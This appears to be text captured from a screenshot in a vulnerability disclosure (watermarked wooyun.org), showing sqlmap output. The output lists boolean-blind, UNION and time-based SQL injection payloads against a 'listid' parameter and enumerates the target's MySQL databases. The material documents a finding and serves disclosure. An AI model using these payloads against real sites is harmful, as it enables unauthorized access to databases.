 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: listid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: listid=122 AND 8374=8374

    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: listid=122 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71706e6b71
,0x78675762727473676468,0x716d746b71)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: listid=122 AND SLEEP(5)
---
[00:31:21] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[00:31:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[00:31:21] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] jiaoyuziyuan
www.wooyun.org